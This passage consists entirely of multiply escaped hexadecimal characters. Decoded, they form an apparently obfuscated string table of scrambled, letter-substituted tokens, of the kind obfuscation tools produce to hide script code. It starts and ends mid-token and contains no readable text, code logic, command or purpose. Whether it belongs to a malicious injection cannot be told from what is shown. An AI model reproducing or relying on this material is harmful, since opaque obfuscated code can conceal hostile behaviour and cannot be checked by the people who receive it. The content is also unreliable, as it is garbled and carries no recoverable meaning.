\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\